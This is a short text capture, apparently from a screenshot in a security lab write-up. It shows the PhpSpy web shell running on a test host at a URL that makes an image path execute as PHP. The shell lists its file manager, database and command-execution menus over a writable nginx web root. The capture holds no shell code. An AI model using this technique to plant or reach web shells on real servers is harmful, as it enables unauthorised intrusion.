 http://192.168.1.103/shell.jpg/1.php PhpSpy
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
192.168.1.103 (127.0.0.1)
Logout | File Manager | MySQL Manager | MySQL Upload & Download | Execute Command | PHP Variable | Eval PHP Code
File Manager - Current disk free 19.63 G of 19.99 G (98.21%)
Current Directory (Writable, 0777) D:/nginx/html/
WebRoot | View Writable | Create Directory | Create File | Removable(A:) | Fixed(C:) | Fixed(D:) | CDRom(G:)
Filename Last modified
Parent Directory
test 2013-05-09 23:10:34
50x.html 2006-07-07 20:33:20
微信号: lemon-sec
index1.html 2004-10-04 19:04:06